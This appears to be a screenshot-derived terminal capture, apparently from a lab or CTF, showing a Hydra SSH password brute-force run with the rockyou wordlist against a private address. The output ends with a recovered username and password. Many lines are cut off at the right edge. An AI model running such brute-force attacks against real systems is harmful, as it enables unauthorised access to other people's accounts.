 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://172.
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
nizations, or for illegal purposes (this is non-binding, these *** ignore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-11
[WARNING] Many SSH configurations limit the number of parallel tasks, it
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to
on found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 28688798 login tries (
task
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 510.00 tries/min, 510 tries in 00:01h, 28688329 to do in 937:32h,
[STATUS] 402.67 tries/min, 1208 tries in 00:03h, 28687635 to do in 1187:25
[STATUS] 352.71 tries/min, 2469 tries in 00:07h, 28686374 to do in 1355:31
[STATUS] 333.33 tries/min, 5000 tries in 00:15h, 28683843 to do in 1434:12
[STATUS] 325.65 tries/min, 10095 tries in 00:31h, 28678748 to do in 1467:4
[22][ssh] host: 172.18.0.2 login: rosa password: lovebug